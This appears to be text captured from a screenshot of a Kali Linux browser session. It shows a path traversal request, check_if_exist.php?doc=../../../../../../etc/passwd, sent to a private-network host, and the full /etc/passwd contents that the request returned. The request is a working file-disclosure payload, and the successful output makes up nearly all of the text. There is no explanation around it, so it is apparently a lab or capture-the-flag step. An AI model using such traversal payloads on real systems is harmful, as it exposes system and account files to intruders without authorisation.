 Restore Session
192.168.1.7/tools/check_if_e
http://192.168.1.7/tools/hecl
192.168.1.7/tools/check_if_exist.php?doc=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time
Synchronization:/:/usr/sbin/nologin systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
gh0st:x:1001:1001::/home/gh0st:/bin/bash